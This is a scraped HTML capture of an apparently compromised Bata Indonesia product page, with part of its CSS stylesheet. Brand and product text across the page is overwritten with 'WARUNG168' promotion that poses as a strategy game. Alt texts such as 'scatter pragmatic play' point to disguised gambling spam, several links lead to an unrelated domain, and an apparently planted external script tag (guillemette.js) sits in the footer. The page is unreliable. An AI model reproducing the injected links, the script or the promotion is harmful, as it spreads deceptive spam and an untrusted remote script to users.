                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x25</span>
                                                    </span>
                                                </li>

                                        </ul>
                                    </span>
                                </div>
                                <div
    class="b-pdp__technical-description cc-pdp-technical-description d-none">
    <div class="cc-pdp-technical-description-label">
        technical description
    </div>
    <p>
        <span data-target="technicalDescription">

        </span>
    </p>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
   <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
						<h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Pengiriman dan retur</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>
				<br>
				 <p style="text-align:center;white-space:pre-wrap;" class=""><strong>Rekomendasi ONLINE [1989683225] Hari Ini: </strong></p>
         Warung168 ialah game real-time strategy yang memaksa pemain untuk berpikir cepat dan menyusun strategi yang efektif dalam waktu nyata.                <div id="deliveryAccordion" class="collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2024_8716255">
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>
                </div>
            </div>
        </div>
        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN"
    data-id="540M_2024_8716255"
    data-dimension1="540M_TA8712550502M"
    data-dimension2="8716255"
    data-dimension3="540M_2024_8716255"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Warung168 ialah game real-time strategy yang memaksa pemain untuk berpikir cepat dan menyusun strategi yang efektif dalam waktu nyata."
    data-producturl="https://letras1.com"
    data-categoryurl="https://www.bata.com/id/pria/"
    data-imageurl="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png"
    data-color="null"

    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"></div>

 <!-- end of GTM -->

<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
var recommender = '[[&quot;carousel-pdp&quot;]]';
// removing any leading/trailing square brackets and escaped quotes:
recommender=recommender.replace(/\[|\]|&quot;/g,'');
var separator = '|||';
var slotConfigurationUUID = '882d6df4955d828a2dc7245de5';
var contextAUID = '540M_TA8712550502M';
var contextSecondaryAUID = '';
var contextAltAUID = '540M_2024_8716255';
var contextType = 'vgroup';
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = 'pdp-recommendations';
var slotConfigId = 'pdp_carousel_ID';
var slotConfigTemplate = 'slots/recommendation/einsteinRecommendedProducts.isml';
if (contextAUIDs.length == contextSecondaryAUIDs.length)
{
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({id: contextAUIDs[i], sku: contextSecondaryAUIDs[i], type: contextTypes[i], alt_id: contextAltAUIDs[i]});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = 'https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
};
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-882d6df4955d828a2dc7245de5"></div>
<!-- ====================== snippet ends here ======================== -->
        <!--recommended Carousel -->

    </div>


</div>
    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale="in_ID"
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">

                        <span class="cc-georedirect-text__title">
                            Anda mengunjungi website ini dari Indonesia
                        </span>

                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website WARUNG168 yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">

                    <button type="button"
                        class="cc-button-type-1 cc-country-select js-country-select "
                        data-locale="in_ID"
                        data-currencycode="IDR"
                        data-site-id="bata-id"
                        >
                        <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
                        <span>Pindah ke Indonesia</span>
                    </button>

                <button
                    class="cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close cc-no-target-country button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>

<footer class="cc-footer" id="footercontent">

        <div class="cc-footer-services">
            <div class="container">
<p style="text-align:center;" class=""><strong>Warung168: Game Real-Time Strategy yang Menantang Kecerdikan dan Strategi Pemain</strong>
</p>
<p>Warung168 adalah game real-time strategy (RTS) yang memberikan pengalaman mendebarkan bagi pemain yang gemar merancang strategi dalam situasi penuh tekanan. Dalam game ini, pemain harus mengelola sumber daya, membangun pasukan, serta merencanakan serangan dan pertahanan secara simultan, semua dalam waktu nyata.</p><p>Game ini menuntut pemain untuk cepat beradaptasi dengan situasi yang terus berubah di medan perang. Setiap keputusan harus diambil dengan cermat, karena kesalahan kecil dapat berdampak besar terhadap hasil akhir. Warung168 menawarkan berbagai macam unit dan bangunan yang bisa dikembangkan, memungkinkan pemain untuk menciptakan strategi unik sesuai dengan gaya bermain mereka.</p><p>Selain pertempuran, manajemen sumber daya juga merupakan elemen penting dalam Warung168. Pemain harus memastikan bahwa pasokan bahan baku, tenaga kerja, dan kekuatan militer selalu seimbang. Keberhasilan dalam game ini tidak hanya ditentukan oleh kekuatan pasukan, tetapi juga oleh seberapa efisien pemain dapat mengatur ekonomi dan logistik mereka.</p><p>Warung168 menyediakan berbagai skenario pertempuran dan misi yang dirancang untuk menguji keterampilan taktis pemain. Baik dalam mode kampanye yang penuh cerita maupun mode multiplayer kompetitif, pemain akan selalu dihadapkan pada tantangan baru yang membutuhkan kecerdikan dan kecepatan berpikir.</p>    <div class="content-asset"><!-- dwMarker="content" dwContentID="3fef9ef6be08dacfabf3295c4a" -->
        <ul class="cc-services-list">
<li class="cc-services-item">
      <a href="https://letras1.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-pickup-in-store"></div>
         <div class="cc-item-label">Temukan<br>toko kami</div>
      </a>
   </li>
   <li class="cc-services-item">
         <a href="https://letras1.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-free-delivery"></div>
         <div class="cc-item-label">Gratis ongkir<br>sampai Rp.50.000</div>
   </li>
   <li class="cc-services-item">
      <a href="https://letras1.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-bata-club"></div>
         <div class="cc-item-label">Keuntungan<br> WARUNG168 Club</div>
      </a>
   </li>
   <li class="cc-services-item">
      <a href="https://letras1.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-contact-us"></div>
         <div class="cc-item-label">Hubungi<br>Kami</div>
      </a>
   </li>
</ul>
<style>
.cc-footer .cc-footer-services .cc-services-item .cc-item-label { text-transform: none;}
</style>
    </div> <!-- End content-asset -->



            </div>
        </div>


    <div class="cc-footer-main">
        <div class="cc-container-small">
            <div class="row">
                <div class="col-12 col-sm-9">
                    <div class="cc-content-footer-nav">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="1">Layanan Pelanggan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
        <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog & Artikel</a> </li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://letras1.com">Kontak</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://letras1.com">WARUNG168 Club</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="2">Panduan Berbelanja</span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Konversi Ukuran</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman & Retur</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat & Ketentuan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> Informasi Perusahan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a></li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href=" https://drive.google.com/drive/folders/1lKo5tL-AKRm7V8g5oAkJdpQ4yvU3BKVN?usp=sharing" target="_blank">Laporan Tahunan</a> </li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/folders/1pDlcOb3R2tOemi-E7LXWQNH5lUlvE7B4?usp=sharing" target="_blank">Pengumuman Publik</a> </li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">WARUNG168 Shoe Museum</a></li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The WARUNG168 Company</a></li>
</ul>
<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
</div>
</div>

<style>
@media screen and (max-width:767px) {
 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
    margin-top: 0;
}
}
</style>
    </div> <!-- End content-asset -->
                    </div>
                </div>
                <div class="col-12 col-sm-3">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <span class="cc-footer-nav-title cc-footer-nav-title-follow">Follow Us</span>
<ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/WARUNG168Indonesia"><img src="https://i.imgur.com/VoImZT3.png" alt="scatter facebook x1000" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/"><img src="https://i.imgur.com/5TIjOyB.png" alt="scatter instagram x500" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://www.youtube.com/c/SepatuWARUNG168Indonesia"><img src="https://i.imgur.com/zrDVRPn.png" alt="scatter youtube x250" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/"><img src="https://i.imgur.com/VkLs0Ou.png" alt="scatter pinterest x100" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://in.linkedin.com/company/bata-indonesia"><img src="https://i.imgur.com/qA0js4z.png" alt="scatter linkedin x50" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://twitter.com/bataindonesia"><img src="https://i.imgur.com/fOjh03v.png" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore"><img src="https://i.imgur.com/YnFf24N.png" alt="scatter pragmatic play" style="width:150px;height:50px;"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->
                </div>
            </div>
    <div class="row cc-footer-main-georedirection__container">
        <a href="https://www.bata.com/">
            <div class="cc-footer-georedirection__container">
                <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                <div class="cc-footer-georedirection__text">
                    Indonesia | Bahasa
                </div>
                <svg class="iconClassCommon cc-footer-georedirection-right-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-caret-right" />
</svg>
            </div>
        </a>
    </div>


        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-container-small">
            <div class="cc-footer-bottom-up">
                <div class="cc-footer-bottom-up-item cc-footer-bottom-legal">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="e75184929f36fcc5ba3f668f83" -->
        <div class="row">
	<div class="col-12 col-lg-4">
		<span class="cc-footer-brand">PT. Sepatu WARUNG168 Online <span style="display:inline-block;">Tax ID: NPWD ID: 31.954.814.7-687.946</span></span>
	</div>
	<div class="col-12 col-lg-8">
		<div class="cc-content-footer-bottom-elements">
			<div class="cc-footer-bottom-element">
				<span class="cc-footer-payments-method"></span>
				<div class="cc-content-footer-payments-icon">
<a class="cc-icon icon-goPay" href="#"></a>
<a class="cc-icon icon-shopeePay" href="#"></a>
				</div>
			</div>
			<!--<div class="cc-footer-bottom-element cc-footer-bottom-element-certification">
				<span class="cc-footer-payments-method">Certification</span>
				<div class="cc-content-footer-payments-icon"> <a class="cc-icon icon-apek" href="#"></a> </div>
  			</div>--></div>
	</div>
</div>
<style>
@media screen and (max-width: 767px) {
.cc-footer-brand {
  white-space: normal;
}
}
</style>
    </div> <!-- End content-asset -->
</div>
 </div>
<div class="cc-content-footer-copy">
<div class="content-asset"><!-- dwMarker="content" dwContentID="8094009c72c5b038ceddedac2c" -->
<div><p class="cc-footer-copy-text">&copy; 2024 BATA BRAND</p></div>
</div> <!-- End content-asset -->
            </div>
        </div>
    </div>
</footer>

<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-3"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>

    <div class="cookie-warning d-none" data-accept="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>

</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js" ></script>

<![endif]-->



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/fHLMK7scKHIp/ys/Fk3cnQfWE3/rauYQQcQrSVE/XkczNCdR/UQ0XZ/HlCZVk"></script><link rel="stylesheet" type="text/css" nonce="ea71a63a0d19d0f587ca96d8f6600d48" href="/_sec/cp_challenge/sec-4-2.css">
 <script nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/_sec/cp_challenge/sec-cpt-4-2.js" async defer></script>
 <div id="sec-overlay" style="display:none;">
 <div id="sec-container">
 </div>
 </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vedd3670a3b1c4e178fdfb0cc912d969e1713874337387" integrity="sha512-EzCudv2gYygrCcVhu65FkAxclf3mYM6BCwiGUm6BEuLzSb5ulVhgokzCZED7yMIkzYVg65mxfIBNdNra5ZFNyQ==" data-cf-beacon='{"rayId":"883a7af7af444116","version":"2024.4.1","token":"7700735d77a44eadbe167698d13be4e4"}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/global.css
body_size: 71765
content:
@-webkit-keyframes bs-notify-fadeOut{0%{opacity:.9}to{opacity:0}}@keyframes bs-notify-fadeOut{0%{opacity:.9}to{opacity:0}}.bootstrap-select>select.bs-select-hidden,select.bs-select-hidden,select.selectpicker{display:none!important}.bootstrap-select{vertical-align:middle;width:220px \0}.bootstrap-select>.dropdown-toggle{display:-ms-inline-flexbox;display:inline-flex;position:relative;text-align:right;white-space:nowrap;width:100%;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.bootstrap-select>.dropdown-toggle:after{margin-top:-1px}.bootstrap-select>.dropdown-toggle.bs-placeholder,.bootstrap-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder:hover{color:#999}.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:hover{color:hsla(0,0%,100%,.5)}.bootstrap-select>select{border:none;bottom:0;display:block!important;height:100%!important;left:50%;opacity:0!important;padding:0!important;position:absolute!important;width:.5px!important;z-index:0!important}.bootstrap-select>select.mobile-device{display:block!important;left:0;top:0;width:100%!important;z-index:2!important}.bootstrap-select.is-invalid .dropdown-toggle,.error .bootstrap-select .dropdown-toggle,.has-error .bootstrap-select .dropdown-toggle,.was-validated .bootstrap-select select:invalid+.dropdown-toggle{border-color:#b94a48}.bootstrap-select.is-valid .dropdown-toggle,.was-validated .bootstrap-select select:valid+.dropdown-toggle{border-color:#28a745}.bootstrap-select.fit-width{width:auto!important}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bootstrap-select .dropdown-toggle:focus,.bootstrap-select>select.mobile-device:focus+.dropdown-toggle{outline:thin dotted #333!important;outline:5px auto -webkit-focus-ring-color!important;outline-offset:-2px}.bootstrap-select.form-control{border:none;height:auto;margin-bottom:0;padding:0}:not(.input-group)>.bootstrap-select.form-control:not([class*=col-]){width:100%}.bootstrap-select.form-control.input-group-btn{float:none;z-index:auto}.form-inline .bootstrap-select,.form-inline .bootstrap-select.form-control:not([class*=col-]){width:auto}.bootstrap-select:not(.input-group-btn),.bootstrap-select[class*=col-]{display:inline-block;float:none;margin-left:0}.bootstrap-select.dropdown-menu-right,.bootstrap-select[class*=col-].dropdown-menu-right,.row .bootstrap-select[class*=col-].dropdown-menu-right{float:right}.form-group .bootstrap-select,.form-horizontal .bootstrap-select,.form-inline .bootstrap-select{margin-bottom:0}.form-group-lg .bootstrap-select.form-control,.form-group-sm .bootstrap-select.form-control{padding:0}.form-group-lg .bootstrap-select.form-control .dropdown-toggle,.form-group-sm .bootstrap-select.form-control .dropdown-toggle{border-radius:inherit;font-size:inherit;height:100%;line-height:inherit}.bootstrap-select.form-control-lg .dropdown-toggle,.bootstrap-select.form-control-sm .dropdown-toggle{border-radius:inherit;font-size:inherit;line-height:inherit}.bootstrap-select.form-control-sm .dropdown-toggle{padding:.25rem .5rem}.bootstrap-select.form-control-lg .dropdown-toggle{padding:.5rem 1rem}.form-inline .bootstrap-select .form-control{width:100%}.bootstrap-select.disabled,.bootstrap-select>.disabled{cursor:not-allowed}.bootstrap-select.disabled:focus,.bootstrap-select>.disabled:focus{outline:none!important}.bootstrap-select.bs-container{height:0!important;left:0;padding:0!important;position:absolute;top:0}.bootstrap-select.bs-container .dropdown-menu{z-index:1060}.bootstrap-select .dropdown-toggle .filter-option{-ms-flex:0 1 auto;flex:0 1 auto;float:left;height:100%;left:0;overflow:hidden;position:static;text-align:left;top:0;width:100%}.bs3.bootstrap-select .dropdown-toggle .filter-option{padding-right:inherit}.input-group .bs3-has-addon.bootstrap-select .dropdown-toggle .filter-option{float:none;padding-bottom:inherit;padding-left:inherit;padding-top:inherit;position:absolute}.input-group .bs3-has-addon.bootstrap-select .dropdown-toggle .filter-option .filter-option-inner{padding-right:inherit}.bootstrap-select .dropdown-toggle .filter-option-inner-inner{overflow:hidden}.bootstrap-select .dropdown-toggle .filter-expand{float:left;opacity:0!important;overflow:hidden;width:0!important}.bootstrap-select .dropdown-toggle .caret{margin-top:-2px;position:absolute;right:12px;top:50%;vertical-align:middle}.input-group .bootstrap-select.form-control .dropdown-toggle{border-radius:inherit}.bootstrap-select[class*=col-] 